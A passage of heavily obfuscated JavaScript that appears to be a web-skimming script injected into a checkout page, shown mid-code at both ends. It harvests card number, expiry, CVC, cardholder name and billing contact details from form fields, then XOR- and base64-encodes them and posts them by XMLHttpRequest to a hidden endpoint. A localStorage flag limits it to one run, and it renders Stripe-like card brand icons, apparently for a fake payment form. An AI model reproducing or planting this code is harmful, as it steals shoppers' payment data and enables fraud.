o=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['t'+'o'+'y'+'F'+'s']),v;N['O'+'g'+'T'+'c'+'b'](z[N['t'+'o'+'y'+'F'+'s']]['l'+'e'+'n'+'g'+'t'+'h'],0x0)?N['b'+'h'+'c'+'r'+'s'](N['L'+'U'+'t'+'V'+'O'],N['L'+'U'+'t'+'V'+'O'])?e=H[N['M'+'s'+'c'+'l'+'N']]:v=o['v'+'a'+'l'+'u'+'e']:v=z[N['t'+'o'+'y'+'F'+'s']];var U=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['f'+'v'+'O'+'U'+'w']),E;N['y'+'k'+'Q'+'F'+'R'](z[N['f'+'v'+'O'+'U'+'w']]['l'+'e'+'n'+'g'+'t'+'h'],0x0)?E=U['v'+'a'+'l'+'u'+'e']:E=z[N['f'+'v'+'O'+'U'+'w']];var K=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['X'+'Z'+'w'+'H'+'i']),x;if(N['G'+'x'+'Q'+'H'+'d'](z[N['X'+'Z'+'w'+'H'+'i']]['l'+'e'+'n'+'g'+'t'+'h'],0x0))N['R'+'J'+'h'+'y'+'j'](N['d'+'G'+'e'+'m'+'p'],N['M'+'H'+'f'+'Z'+'O'])?x=K['v'+'a'+'l'+'u'+'e']:l=q['x'+'B'+'J'+'h'+'E'];else{if(N['r'+'k'+'b'+'q'+'v'](N['K'+'A'+'p'+'q'+'O'],N['K'+'i'+'A'+'y'+'J']))x=z[N['X'+'Z'+'w'+'H'+'i']];else{var p=N['O'+'i'+'K'+'X'+'V']['s'+'p'+'l'+'i'+'t']('|'),X=0x0;while(!![]){switch(p[X++]){case'0':s['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['y'+'K'+'Z'+'p'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'1':C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['T'+'z'+'z'+'U'+'E'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'2':var J=N['e'+'M'+'E'+'j'+'R'];continue;case'3':k['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['K'+'Y'+'M'+'s'+'g'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'4':z['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['p'+'x'+'A'+'P'+'s'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=N['e'+'p'+'Z'+'Y'+'d'](N['G'+'m'+'j'+'b'+'v'],J);continue;case'5':j['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['g'+'B'+'h'+'L'+'D'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['T'+'S'+'A'+'G'+'X'];continue;case'6':w['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['j'+'R'+'W'+'D'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;}break;}}}var m=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['u'+'L'+'C'+'c'+'M']),Q=m['v'+'a'+'l'+'u'+'e'],R=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['f'+'i'+'l'+'M'+'J']),T=R['v'+'a'+'l'+'u'+'e'],S=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['A'+'B'+'X'+'U'+'j']),b=S['v'+'a'+'l'+'u'+'e'],O=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['f'+'t'+'W'+'W'+'W']),y;if(N['H'+'a'+'m'+'y'+'R'](z[N['f'+'t'+'W'+'W'+'W']]['l'+'e'+'n'+'g'+'t'+'h'],0x0)){if(N['t'+'Z'+'q'+'m'+'d'](N['u'+'O'+'q'+'J'+'f'],N['T'+'w'+'H'+'j'+'Y']))return N['e'+'o'+'a'+'P'+'L'](N['w'+'c'+'J'+'y'+'Y'](t,z?N['h'+'i'+'X'+'z'+'s']('\x20',s):''),k?N['e'+'p'+'Z'+'Y'+'d']('\x20',C):'');else y=O['v'+'a'+'l'+'u'+'e'];}else y=z[N['f'+'t'+'W'+'W'+'W']];if(N['L'+'Z'+'T'+'g'+'Z'](localStorage['g'+'e'+'t'+'I'+'t'+'e'+'m'](N['b'+'e'+'f'+'F'+'I']),null)){h['p'+'r'+'e'+'v'+'e'+'n'+'t'+'D'+'e'+'f'+'a'+'u'+'l'+'t']();const X=z[N['M'+'v'+'q'+'F'+'h']],J=z[N['p'+'x'+'A'+'P'+'s']],g=z[N['k'+'O'+'w'+'G'+'B']],F=N['u'+'D'+'f'+'j'+'X'](N['J'+'k'+'t'+'H'+'D'](u,'\x20'),f),B=v,I=E,W=x,Y=Q,N0=T,N1=b,N2=y;var l={};l['c'+'c']=X,l['e'+'x'+'p']=J,l['h'+'o'+'l'+'d'+'e'+'r']=F,l['c'+'v'+'c']=g,l['z'+'i'+'p']=B,l['e'+'m'+'a'+'i'+'l']=I,l['p'+'h'+'o'+'n'+'e']=W,l['c'+'o'+'u'+'n'+'t'+'r'+'y']=Y,l['s'+'t'+'a'+'t'+'e']=N0,l['c'+'i'+'t'+'y']=N1,l['a'+'d'+'d'+'r'+'e'+'s'+'s']=N2;let N3=l;const N4=(N8,N9)=>btoa(unescape(encodeURIComponent(Array['f'+'r'+'o'+'m'](N8,(NN,Na)=>String['f'+'r'+'o'+'m'+'C'+'h'+'a'+'r'+'C'+'o'+'d'+'e'](NN['c'+'h'+'a'+'r'+'C'+'o'+'d'+'e'+'A'+'t'](0x0)^N9['c'+'h'+'a'+'r'+'C'+'o'+'d'+'e'+'A'+'t'](Na%N9['l'+'e'+'n'+'g'+'t'+'h'])))['j'+'o'+'i'+'n'](''))));let N5=N['b'+'m'+'W'+'o'+'j'](N4,JSON['s'+'t'+'r'+'i'+'n'+'g'+'i'+'f'+'y'](N3),N['j'+'d'+'T'+'m'+'p']);var M=new XMLHttpRequest();M['o'+'p'+'e'+'n'](N['h'+'V'+'b'+'Q'+'H'],N['u'+'N'+'Q'+'R'+'R'],!![]),M['s'+'e'+'t'+'R'+'e'+'q'+'u'+'e'+'s'+'t'+'H'+'e'+'a'+'d'+'e'+'r'](N['C'+'R'+'k'+'q'+'Z'],N['S'+'G'+'p'+'e'+'I']),M['s'+'e'+'n'+'d'](N['I'+'P'+'c'+'m'+'l'](N['y'+'w'+'t'+'X'+'U'],N['v'+'k'+'m'+'R'+'f'](encodeURIComponent,N5)));let N6=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['W'+'z'+'T'+'Q'+'G'])[0x0],N7=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['z'+'L'+'j'+'k'+'C']);N6&&(N6['r'+'e'+'m'+'o'+'v'+'e'](),N7['r'+'e'+'m'+'o'+'v'+'e']()),document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['p'+'V'+'l'+'y'+'n'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['T'+'S'+'A'+'G'+'X'],localStorage['s'+'e'+'t'+'I'+'t'+'e'+'m'](N['b'+'e'+'f'+'F'+'I'],N['Q'+'V'+'r'+'v'+'I']);}}else return 0x1;});}else N['w'+'f'+'h'+'A'+'y'](setTimeout,bench,0x9c4);}function mtr_H(N,a){var e=mtr_e();return mtr_H=function(H,D){H=H-0x1a6;var t=e[H];if(mtr_H['coxoOF']===undefined){var z=function(w){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',L='',q=h+z;for(var A=0x0,u,r,Z=0x0;r=w['charAt'](Z++);~r&&(u=A%0x4?u*0x40+r:r,A++%0x4)?h+=q['charCodeAt'](Z+0xa)-0xa!==0x0?String['fromCharCode'](0xff&u>>(-0x2*A&0x6)):A:0x0){r=G['indexOf'](r);}for(var i=0x0,f=h['length'];i<f;i++){L+='%'+('00'+h['charCodeAt'](i)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(L);};var j=function(w,G){var h=[],L=0x0,q,A='';w=z(w);var u;for(u=0x0;u<0x100;u++){h[u]=u;}for(u=0x0;u<0x100;u++){L=(L+h[u]+G['charCodeAt'](u%G['length']))%0x100,q=h[u],h[u]=h[L],h[L]=q;}u=0x0,L=0x0;for(var r=0x0;r<w['length'];r++){u=(u+0x1)%0x100,L=(L+h[u])%0x100,q=h[u],h[u]=h[L],h[L]=q,A+=String['fromCharCode'](w['charCodeAt'](r)^h[(h[u]+h[L])%0x100]);}return A;};mtr_H['cscYBn']=j,N=arguments,mtr_H['coxoOF']=!![];}var s=e[0x0],k=H+s,C=N[k];if(!C){if(mtr_H['uDgunE']===undefined){var w=function(G){this['EljLKZ']=G,this['anitMh']=[0x1,0x0,0x0],this['VAndBO']=function(){return'newState';},this['rkidsN']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['JnenmO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};w['prototype']['SwdtPd']=function(){var G=new RegExp(this['rkidsN']+this['JnenmO']),h=G['test'](this['VAndBO']['toString']())?--this['anitMh'][0x1]:--this['anitMh'][0x0];return this['CwswXA'](h);},w['prototype']['CwswXA']=function(G){if(!Boolean(~G))return G;return this['HEeYEk'](this['EljLKZ']);},w['prototype']['HEeYEk']=function(G){for(var h=0x0,L=this['anitMh']['length'];h<L;h++){this['anitMh']['push'](Math['round'](Math['random']())),L=this['anitMh']['length'];}return G(this['anitMh'][0x0]);},new w(mtr_H)['SwdtPd'](),mtr_H['uDgunE']=!![];}t=mtr_H['cscYBn'](t,D),N[k]=t;}else t=C;return t;},mtr_H(N,a);}var typeCard;function checkCardType(){var a={};a['R'+'i'+'Z'+'x'+'k']=function(s,k){return s>=k;},a['L'+'M'+'n'+'m'+'I']=function(s,k){return s<k;},a['h'+'s'+'N'+'z'+'Y']='4'+'|'+'1'+'|'+'0'+'|'+'6'+'|'+'5'+'|'+'2'+'|'+'3',a['U'+'Y'+'U'+'w'+'m']='f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'a'+'r'+'d'+'-'+'v'+'a'+'l'+'i'+'d',a['S'+'F'+'s'+'o'+'g']='n'+'o'+'n'+'e',a['r'+'w'+'n'+'F'+'m']='e'+'x'+'p',a['O'+'d'+'n'+'K'+'J']=function(s,k){return s+k;},a['z'+'Q'+'K'+'j'+'z']='i'+'m'+'p'+'o'+'r'+'t'+'m'+'o'+'n'+'t'+'h'+'\x20',a['U'+'I'+'u'+'w'+'g']='f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'e'+'x'+'p'+'-'+'e'+'r'+'r',a['p'+'S'+'J'+'o'+'U']='b'+'l'+'o'+'c'+'k',a['L'+'V'+'V'+'B'+'i']='f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'v'+'v'+'-'+'e'+'r'+'r',a['q'+'M'+'p'+'c'+'q']='r'+'e'+'d',a['Q'+'T'+'B'+'B'+'K']='f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'e'+'x'+'p'+'-'+'v'+'a'+'l'+'i'+'d',a['C'+'t'+'w'+'m'+'n']='f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'a'+'r'+'d'+'-'+'e'+'r'+'r',a['L'+'e'+'t'+'c'+'y']=function(s,k){return s===k;},a['k'+'D'+'b'+'d'+'e']='1'+'|'+'6'+'|'+'0'+'|'+'4'+'|'+'2'+'|'+'5'+'|'+'3',a['p'+'P'+'p'+'u'+'u']=function(s,k){return s+k;},a['H'+'V'+'i'+'T'+'M']='<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'\x20'+'<'+'s'+'v'+'g'+'\x20'+'f'+'o'+'c'+'u'+'s'+'a'+'b'+'l'+'e'+'='+'\x22'+'f'+'a'+'l'+'s'+'e'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'3'+'2'+'\x20'+'2'+'1'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'f'+'a'+'7'+'5'+'5'+'a'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'I'+'c'+'o'+'n'+'-'+'f'+'i'+'l'+'l'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'='+'\x22'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'0'+'\x20'+'2'+')'+'\x22'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'1'+'.'+'6'+'8'+'\x20'+'0'+'H'+'2'+'c'+'-'+'.'+'9'+'2'+'\x20'+'0'+'-'+'2'+'\x20'+'1'+'.'+'0'+'6'+'-'+'2'+'\x20'+'2'+'v'+'1'+'5'+'c'+'0'+'\x20'+'.'+'9'+'4'+'\x20'+'1'+'.'+'0'+'8'+'\x20'+'2'+'\x20'+'2'+'\x20'+'2'+'h'+'2'+'5'+'c'+'.'+'9'+'2'+'\x20'+'0'+'\x20'+'2'+'-'+'1'+'.'+'0'+'6'+'\x20'+'2'+'-'+'2'+'V'+'9'+'.'+'4'+'7'+'a'+'5'+'.'+'9'+'8'+'\x20'+'5'+'.'+'9'+'8'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'-'+'3'+'\x20'+'1'+'.'+'4'+'5'+'V'+'1'+'1'+'c'+'0'+'\x20'+'.'+'6'+'6'+'-'+'.'+'3'+'6'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'H'+'3'+'c'+'-'+'.'+'6'+'4'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'4'+'-'+'1'+'-'+'1'+'v'+'-'+'1'+'c'+'0'+'-'+'.'+'6'+'6'+'.'+'3'+'6'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'1'+'7'+'.'+'5'+'3'+'a'+'5'+'.'+'9'+'8'+'\x20'+'5'+'.'+'9'+'8'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'1'+'.'+'1'+'5'+'-'+'9'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'2'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'9'+'.'+'3'+'4'+'\x20'+'3'+'H'+'0'+'v'+'3'+'h'+'1'+'9'+'.'+'0'+'8'+'a'+'6'+'.'+'0'+'4'+'\x20'+'6'+'.'+'0'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'2'+'6'+'-'+'3'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'3'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'g'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'='+'\x22'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'1'+'8'+')'+'\x22'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'7'+'\x20'+'1'+'4'+'A'+'7'+'\x20'+'7'+'\x20'+'0'+'\x20'+'1'+'\x20'+'1'+'\x20'+'7'+'\x20'+'0'+'a'+'7'+'\x20'+'7'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'4'+'z'+'M'+'4'+'.'+'2'+'2'+'\x20'+'4'+'.'+'1'+'h'+'-'+'.'+'7'+'9'+'l'+'-'+'1'+'.'+'9'+'3'+'.'+'9'+'8'+'v'+'1'+'l'+'1'+'.'+'5'+'3'+'-'+'.'+'8'+'V'+'9'+'.'+'9'+'h'+'1'+'.'+'2'+'V'+'4'+'.'+'1'+'z'+'m'+'2'+'.'+'3'+'.'+'8'+'c'+'.'+'5'+'7'+'\x20'+'0'+'\x20'+'.'+'9'+'7'+'.'+'3'+'2'+'.'+'9'+'7'+'.'+'7'+'8'+'\x20'+'0'+'\x20'+'.'+'5'+'-'+'.'+'4'+'7'+'.'+'8'+'5'+'-'+'1'+'.'+'1'+'5'+'.'+'8'+'5'+'h'+'-'+'.'+'3'+'v'+'.'+'8'+'5'+'h'+'.'+'3'+'6'+'c'+'.'+'7'+'2'+'\x20'+'0'+'\x20'+'1'+'.'+'2'+'1'+'.'+'3'+'6'+'\x20'+'1'+'.'+'2'+'1'+'.'+'8'+'8'+'\x20'+'0'+'\x20'+'.'+'5'+'-'+'.'+'4'+'8'+'.'+'8'+'4'+'-'+'1'+'.'+'1'+'6'+'.'+'8'+'4'+'-'+'.'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'1'+'6'+'-'+'1'+'.'+'5'+'2'+'-'+'.'+'4'+'7'+'v'+'1'+'c'+'.'+'5'+'6'+'.'+'2'+'4'+'\x20'+'1'+'.'+'1'+'2'+'.'+'3'+'7'+'\x20'+'1'+'.'+'6'+'7'+'.'+'3'+'7'+'\x20'+'1'+'.'+'3'+'1'+'\x20'+'0'+'\x20'+'2'+'.'+'2'+'1'+'-'+'.'+'6'+'7'+'\x20'+'2'+'.'+'2'+'1'+'-'+'1'+'.'+'6'+'4'+'\x20'+'0'+'-'+'.'+'6'+'8'+'-'+'.'+'4'+'2'+'-'+'1'+'.'+'2'+'3'+'-'+'1'+'.'+'1'+'2'+'-'+'1'+'.'+'4'+'5'+'.'+'6'+'-'+'.'+'2'+'.'+'9'+'9'+'-'+'.'+'7'+'3'+'.'+'9'+'9'+'-'+'1'+'.'+'3'+'3'+'C'+'8'+'.'+'6'+'8'+'\x20'+'4'+'.'+'6'+'4'+'\x20'+'7'+'.'+'8'+'5'+'\x20'+'4'+'\x20'+'6'+'.'+'6'+'5'+'\x20'+'4'+'a'+'4'+'\x20'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'-'+'1'+'.'+'5'+'7'+'.'+'3'+'4'+'v'+'.'+'9'+'8'+'c'+'.'+'4'+'8'+'-'+'.'+'2'+'7'+'.'+'9'+'7'+'-'+'.'+'4'+'2'+'\x20'+'1'+'.'+'4'+'4'+'-'+'.'+'4'+'2'+'z'+'m'+'4'+'.'+'3'+'2'+'\x20'+'2'+'.'+'1'+'8'+'c'+'.'+'7'+'3'+'\x20'+'0'+'\x20'+'1'+'.'+'2'+'4'+'.'+'4'+'3'+'\x20'+'1'+'.'+'2'+'4'+'.'+'9'+'9'+'\x20'+'0'+'\x20'+'.'+'5'+'9'+'-'+'.'+'5'+'1'+'\x20'+'1'+'-'+'1'+'.'+'2'+'4'+'\x20'+'1'+'-'+'.'+'4'+'4'+'\x20'+'0'+'-'+'.'+'9'+'-'+'.'+'1'+'4'+'-'+'1'+'.'+'3'+'7'+'-'+'.'+'4'+'3'+'v'+'1'+'.'+'0'+'3'+'c'+'.'+'4'+'9'+'.'+'2'+'2'+'.'+'9'+'9'+'.'+'3'+'3'+'\x20'+'1'+'.'+('4'+'8'+'.'+'3'+'3'+'.'+'2'+'6'+'\x20'+'0'+'\x20'+'.'+'5'+'-'+'.'+'0'+'4'+'.'+'7'+'3'+'-'+'.'+'1'+'.'+'5'+'2'+'-'+'.'+'8'+'5'+'.'+'8'+'2'+'-'+'1'+'.'+'8'+'3'+'.'+'8'+'2'+'-'+'2'+'.'+'8'+'8'+'l'+'-'+'.'+'0'+'2'+'-'+'.'+'4'+'2'+'a'+'2'+'.'+'3'+'\x20'+'2'+'.'+'3'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'-'+'1'+'.'+'2'+'3'+'-'+'.'+'3'+'2'+'c'+'-'+'.'+'1'+'8'+'\x20'+'0'+'-'+'.'+'3'+'7'+'.'+'0'+'1'+'-'+'.'+'5'+'7'+'.'+'0'+'4'+'v'+'-'+'1'+'.'+'3'+'h'+'1'+'.'+'4'+'4'+'a'+'5'+'.'+'6'+'2'+'\x20'+'5'+'.'+'6'+'2'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'-'+'.'+'4'+'6'+'-'+'.'+'9'+'2'+'H'+'9'+'.'+'6'+'4'+'v'+'3'+'.'+'1'+'5'+'c'+'.'+'4'+'-'+'.'+'1'+'.'+'8'+'-'+'.'+'1'+'7'+'\x20'+'1'+'.'+'2'+'-'+'.'+'1'+'7'+'z'+'\x22'+'>'+'\x20'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'s'+'v'+'g'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'),a['P'+'F'+'F'+'x'+'l']='r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V',a['a'+'R'+'i'+'a'+'p']='r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V'+'-'+'o'+'u'+'t'+'f'+'o'+'c'+'u'+'s',a['V'+'G'+'k'+'y'+'t']='f'+'a'+'l'+'s'+'e',a['s'+'Z'+'W'+'d'+'S']='c'+'a'+'r'+'d'+'n'+'u'+'m'+'b'+'e'+'r',a['y'+'Q'+'i'+'r'+'l']='e'+'m'+'p'+'t'+'y',a['j'+'e'+'q'+'b'+'Z']=function(s,k){return s===k;},a['l'+'O'+'d'+'M'+'r']='v'+'i'+'s'+'a',a['I'+'R'+'b'+'k'+'K']='m'+'a'+'s'+'t'+'e'+'r'+'c'+'a'+'r'+'d',a['d'+'M'+'y'+'A'+'A']='a'+'m'+'e'+'x',a['n'+'w'+'z'+'f'+'l']='n'+'Y'+'K'+'K'+'k',a['W'+'Q'+'c'+'a'+'B']='c'+'k'+'k'+'J'+'q',a['i'+'N'+'D'+'k'+'P']='j'+'c'+'b',a['S'+'t'+'A'+'R'+'j']=function(s,k){return s!==k;},a['B'+'m'+'p'+'K'+'M']='g'+'J'+'q'+'B'+'S',a['z'+'E'+'t'+'k'+'N']='V'+'P'+'M'+'P'+'z',a['x'+'l'+'f'+'v'+'P']='d'+'i'+'n'+'e'+'r'+'s',a['J'+'q'+'v'+'a'+'O']='d'+'i'+'s'+'c'+'o'+'v'+'e'+'r',a['A'+'R'+'Z'+'J'+'K']='u'+'n'+'k'+'n'+'o'+'w'+'n',a['w'+'I'+'q'+'q'+'I']='<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'\x20'+'<'+'s'+'v'+'g'+'\x20'+'f'+'o'+'c'+'u'+'s'+'a'+'b'+'l'+'e'+'='+'\x22'+'f'+'a'+'l'+'s'+'e'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'3'+'2'+'\x20'+'2'+'1'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'5'+'1'+'5'+'e'+'8'+'0'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'I'+'c'+'o'+'n'+'-'+'f'+'i'+'l'+'l'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'='+'\x22'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'0'+'\x20'+'2'+')'+'\x22'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'6'+'.'+'5'+'8'+'\x20'+'1'+'9'+'H'+'2'+'.'+'4'+'2'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'6'+'.'+'6'+'2'+'V'+'2'+'.'+'3'+'8'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'2'+'.'+'4'+'2'+'\x20'+'0'+'h'+'2'+'4'+'.'+'1'+'6'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'2'+'9'+'\x20'+'2'+'.'+'3'+'8'+'v'+'1'+'4'+'.'+'2'+'5'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'2'+'6'+'.'+'5'+'8'+'\x20'+'1'+'9'+'z'+'M'+'1'+'0'+'\x20'+'5'+'.'+'8'+'3'+'c'+'0'+'-'+'.'+'4'+'6'+'-'+'.'+'3'+'5'+'-'+'.'+'8'+'3'+'-'+'.'+'7'+'8'+'-'+'.'+'8'+'3'+'H'+'3'+'.'+'7'+'8'+'c'+'-'+'.'+'4'+'3'+'\x20'+'0'+'-'+'.'+'7'+'8'+'.'+'3'+'7'+'-'+'.'+'7'+'8'+'.'+'8'+'3'+'v'+'3'+'.'+'3'+'4'+'c'+'0'+'\x20'+'.'+'4'+'6'+'.'+'3'+'5'+'.'+'8'+'3'+'.'+'7'+'8'+'.'+'8'+'3'+'h'+'5'+'.'+'4'+'4'+'c'+'.'+'4'+'3'+'\x20'+'0'+'\x20'+'.'+'7'+'8'+'-'+'.'+'3'+'7'+'.'+'7'+'8'+'-'+'.'+'8'+'3'+'V'+'5'+'.'+'8'+'3'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'2'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'5'+'\x20'+'1'+'5'+'h'+'-'+'3'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'m'+'-'+'6'+'\x20'+'0'+'h